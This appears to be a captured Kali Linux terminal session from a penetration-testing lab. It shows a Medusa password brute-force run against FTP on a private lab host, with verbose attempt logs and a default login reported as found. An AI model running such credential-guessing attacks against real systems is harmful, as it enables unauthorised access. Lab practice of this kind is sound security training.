 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.110 -U users.txt -P pass.txt -M ftp -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 4
GENERAL: Total Passwords: 4
2025-10-19 01:19:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: test (1 of 4, 0 complete) Password: msfadmin (1 of 4 complete)
2025-10-19 01:19:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: test (1 of 4, 0 complete) Password: admin (2 of 4 complete)
2025-10-19 01:19:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: test (1 of 4, 0 complete) Password: 123456 (3 of 4 complete)
2025-10-19 01:19:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: test (1 of 4, 0 complete) Password: password (4 of 4 complete)
2025-10-19 01:19:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-19 01:19:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: admin (2 of 4 complete)
2025-10-19 01:20:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: 123456 (3 of 4 complete)
2025-10-19 01:20:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (4 of 4 complete)
2025-10-19 01:20:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2025-10-19 01:20:07 ACCOUNT FOUND: [ftp] Host: 192.168.56.110 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-19 01:20:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: username (4 of 4, 3 complete) Password: msfadmin (1 of 4 complete)
2025-10-19 01:20:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: username (4 of 4, 3 complete) Password: admin (2 of 4 complete)
2025-10-19 01:20:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: username (4 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2025-10-19 01:20:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.110 (1 of 1, 0 complete) User: username (4 of 4, 3 complete) Password: password (4 of 4 complete)
GENERAL: Medusa has finished.